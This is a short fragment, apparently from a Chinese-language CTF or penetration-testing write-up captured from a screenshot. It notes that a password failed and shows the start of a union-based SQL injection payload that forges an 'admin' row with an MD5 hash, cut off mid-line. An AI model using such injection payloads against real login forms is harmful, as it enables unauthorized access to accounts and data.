
但密码错误了，尝试用 md5 加密
`name=1' union select 
1,'admin','c4ca4238a0b9